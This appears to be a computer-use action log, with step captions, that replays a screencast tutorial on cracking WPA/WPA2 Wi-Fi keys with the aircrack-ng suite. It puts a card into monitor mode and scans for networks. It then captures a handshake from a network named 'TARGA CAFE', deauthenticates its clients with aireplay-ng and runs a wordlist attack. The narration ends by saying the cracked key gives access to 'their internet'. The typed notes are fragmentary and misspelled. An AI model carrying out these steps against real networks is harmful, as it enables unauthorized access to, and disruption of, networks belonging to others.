
{"action": "type", "text": ")"}
Step: Enter the greeting and old-video note lines, clearing the screen after each
{"action": "key", "text": "Return"}
{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "day i wo"}

{"action": "type", "text": "ldld like t"}

{"action": "type", "text": "o re"}
{"action": "type", "text": "and"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "old video that "}

{"action": "type", "text": "got delete"}

{"action": "type", "text": "d when youtube sus"}

{"action": "type", "text": "pended my first chan"}

{"action": "type", "text": "nel"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "Today i would lik"}

{"action": "type", "text": "e to demonstrate how to "}

{"action": "type", "text": "crack wpa/"}

{"action": "type", "text": "wpa2 network"}

{"action": "type", "text": " keys using just airmon-ng"}

Step: Post the tool-name and old-fashioned-method notes, clearing the screen after each
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "crack"}

{"action": "type", "text": "-ng"}
{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "his is "}

{"action": "type", "text": "the oldfashi"}

{"action": "type", "text": "on method that w"}

{"action": "type", "text": "e use to manuall"}

{"action": "type", "text": "use"}

{"action": "type", "text": " before auto"}

{"action": "type", "text": "ated tools c"}

{"action": "type", "text": "ame about."}
{"action": "key", "text": "Return"}
{"action": "type", "text": "clear"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "Its a good t"}

{"action": "type", "text": "hing to "}

{"action": "type", "text": "know."}
Step: Post the good-thing-to-know, intro and monitor-mode notes, ending on a fresh prompt
{"action": "key", "text": "Return"}
{"action": "key", "text": "ctrl+l"}

{"action": "type", "text": "ts begin"}

{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "First lets start our moni"}

{"action": "type", "text": "tor mode"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "airmon-ng start "}

{"action": "type", "text": "wlan0"}
Step: Run airmon-ng start wlan0 for monitor mode, then post and clear a note about available networks
{"action": "key", "text": "Return"}

{"action": "type", "text": "clear"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "lets "}

{"action": "type", "text": "use the airodump "}

{"action": "type", "text": "command to see w"}

{"action": "type", "text": "hat are the avail"}

{"action": "type", "text": "able networks"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "clear"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "airodump-ng"}

{"action": "type", "text": " mon0"}
Step: Scan networks with airodump-ng mon0, suspend the scan, and open a second terminal tab
{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+z"}

{"action": "key", "text": "ctrl+shift+t"}

{"action": "type", "text": "nce you have found"}

{"action": "type", "text": " your desired ta"}

{"action": "type", "text": "rget , press ctr"}

{"action": "type", "text": "c to stop the sc"}

{"action": "type", "text": "reen"}

{"action": "type", "text": " but do not close i"}

{"action": "type", "text": "t. If yo"}

{"action": "type", "text": "u wish to close the "}

{"action": "type", "text": "screen,"}

{"action": "type", "text": " save the bss"}

{"action": "type", "text": "id and channel o"}

{"action": "type", "text": "f your target. W"}

{"action": "type", "text": "e will need them"}

{"action": "type", "text": "."}
Step: Post the note about keeping the scan open and saving the BSSID and channel, then clear
{"action": "key", "text": "Return"}
{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [177, 690]}

{"action": "left_click_drag", "start_coordinate": [819, 434], "coordinate": [33, 434]}

{"action": "left_click", "coordinate": [42, 436]}
{"action": "left_click", "coordinate": [490, 689]}

{"action": "type", "text": "we are going to sta"}

{"action": "type", "text": "rt sniffing "}

{"action": "type", "text": "packet"}
Step: Post and clear the handshake-capture and deauthentication note, then post a 'Lets continue' note
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "turing packet"}

{"action": "type", "text": "s hoping t"}

{"action": "type", "text": "o receive"}

{"action": "type", "text": " a successful"}

{"action": "type", "text": " handshake from the "}

{"action": "type", "text": "target. In t"}

{"action": "type", "text": "he eventhe"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "it takesa whi"}

{"action": "type", "text": "le to give us the"}

{"action": "type", "text": " handshake we want, we can send a "}

{"action": "type", "text": "deauthenticati"}

{"action": "type", "text": "on command that wil"}

{"action": "type", "text": "l deuathenticate a"}

{"action": "type", "text": " l"}
{"action": "type", "text": "lien and"}

{"action": "type", "text": " upon reauthenti"}

{"action": "type", "text": "cation we can "}

{"action": "type", "text": "re"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "cap"}

{"action": "type", "text": "ture the handsha"}

{"action": "type", "text": "kecl"}

{"action": "type", "text": "."}
{"action": "key", "text": "Return"}
{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "ts continue"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "dum"}

{"action": "type", "text": "p-ng -w"}

{"action": "type", "text": "save-targa --"}

{"action": "type", "text": "bssid"}

Step: Launch airodump-ng -w save-targa on TARGA CAFE's pasted BSSID, channel 11, via mon0
{"action": "left_click", "coordinate": [215, 693]}

{"action": "left_click_drag", "start_coordinate": [200, 433], "coordinate": [47, 435]}

{"action": "left_click_drag", "start_coordinate": [491, 435], "coordinate": [446, 434]}

{"action": "left_click", "coordinate": [416, 685]}

{"action": "middle_click", "coordinate": [428, 439]}

{"action": "type", "text": "-c 11"}

{"action": "type", "text": " mon0"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [266, 674]}

{"action": "type", "text": "r"}
Step: Post and clear a note, verify the WPA handshake in the capture, then open a third tab
{"action": "key", "text": "Return"}

{"action": "type", "text": "lear"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "shift+Right"}

{"action": "key", "text": "ctrl+shift+t"}

{"action": "type", "text": "great we have a "}

{"action": "type", "text": "succes"}

{"action": "type", "text": "sful handshake even"}

{"action": "type", "text": " before deauthentication!"}
Step: Post and clear the notes about the handshake, the deauth command, and needing BSSID and station
{"action": "key", "text": "Return"}

{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "But just for "}

{"action": "type", "text": "tutorial sake, i am going to senr the command so you "}

{"action": "type", "text": "know how it goes"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "e "}

{"action": "type", "text": "will need t"}

{"action": "type", "text": "owo things...."}

{"action": "type", "text": "BSSID and st"}

{"action": "type", "text": "ation to se"}

{"action": "type", "text": "nd the packets too"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [282, 677]}

{"action": "left_click", "coordinate": [564, 680]}
{"action": "type", "text": "request i mean"}
{"action": "key", "text": "Up"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+c"}

{"action": "type", "text": "ou can change the amount of deaut"}

{"action": "type", "text": "h request you wish to "}

{"action": "type", "text": "send by modif"}

{"action": "type", "text": "ing the 5 p"}

Step: Post and clear a corrected note, bringing the deauth command back to the prompt
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "15 par"}

{"action": "type", "text": "amenter"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "ter"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}

Step: Rerun the aireplay-ng deauth with the burst count reduced from 15 to 3
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Delete"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [407, 680]}

{"action": "left_click", "coordinate": [607, 680]}

{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "Once you "}

{"action": "type", "text": "recieve that handshake,"}

{"action": "type", "text": " you can stop th"}

{"action": "type", "text": "e terminal."}

{"action": "left_click", "coordinate": [441, 687]}

Step: Suspend airodump-ng, then clear the third tab and list files showing save-targa-01.cap, csv and kismet
{"action": "key", "text": "ctrl+z"}

{"action": "left_click", "coordinate": [552, 672]}

{"action": "key", "text": "Return"}
{"action": "type", "text": "clear"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "ls"}
{"action": "key", "text": "Return"}

Step: Run aircrack-ng on save-targa-01.cap to check for a captured handshake
{"action": "left_click_drag", "start_coordinate": [395, 238], "coordinate": [251, 238]}

{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "ircrack"}

{"action": "type", "text": "-ng save-targa-01.cap"}
{"action": "key", "text": "Return"}

Step: Highlight the single TARGA CAFE WPA handshake line, then clear the screen
{"action": "left_click_drag", "start_coordinate": [670, 161], "coordinate": [30, 161]}
{"action": "left_click", "coordinate": [255, 229]}

{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "ow for the final "}

{"action": "type", "text": "stage!"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "I have "}

{"action": "type", "text": "a bassic"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "ic wordlist"}

{"action": "type", "text": "...syntax one wo"}

{"action": "type", "text": "rd per line."}

{"action": "key", "text": "Return"}
{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "The str"}

{"action": "type", "text": "onger your "}

{"action": "type", "text": "password lsit "}

{"action": "type", "text": "the higher the chance "}

{"action": "type", "text": "you have of cracking"}

{"action": "type", "text": " the ne twork keys"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "cl"}

{"action": "type", "text": "ear"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "airc"}

{"action": "type", "text": "rack-"}
{"action": "type", "text": "ng "}

{"action": "type", "text": "save-targa-01.cap -w"}

Step: Run 'aircrack-ng save-targa-01.cap -w' with the Desktop wordlist, then open a second bash session
{"action": "left_click_drag", "start_coordinate": [633, 287], "coordinate": [633, 286]}
{"action": "left_click", "coordinate": [632, 288]}

{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+shift+t"}
{"action": "type", "text": "he c"}

{"action": "type", "text": "racking has begun"}

{"action": "type", "text": ", in the event y"}

{"action": "type", "text": "our wordlist is stron"}

{"action": "type", "text": "g enough...you w"}

{"action": "type", "text": "ill be given entry"}

{"action": "type", "text": "...otherwise...g"}

{"action": "type", "text": "et a better wordlist :()"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "cea"}

{"action": "type", "text": "rlear"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [445, 684]}

{"action": "left_click_drag", "start_coordinate": [505, 182], "coordinate": [262, 182]}

{"action": "left_click", "coordinate": [288, 369]}
{"action": "type", "text": "ll"}

{"action": "type", "text": " you will need to do"}

{"action": "type", "text": " is k"}

{"action": "type", "text": "eey this passw"}

{"action": "type", "text": "ord to access"}

{"action": "type", "text": " their internet!"}

{"action": "type", "text": "ear"}
{"action": "key", "text": "Return"}

Step: Post the video-description link note and 'Till next time.', clearing the screen after each
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "o"}

{"action": "type", "text": "e r more detaile"}

{"action": "type", "text": "d informat"}

{"action": "type", "text": "ion on this at"}

{"action": "type", "text": "ack and other "}

{"action": "type", "text": "wirleeless attacks, v"}

{"action": "type", "text": "isit my "}

{"action": "type", "text": "te. The lin"}

{"action": "type", "text": "k can be found in the vi"}

{"action": "type", "text": "deo description b"}

{"action": "type", "text": "elow."}
{"action": "key", "text": "Return"}
{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "ill next time......."}

{"action": "key", "text": "Return"}
{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}
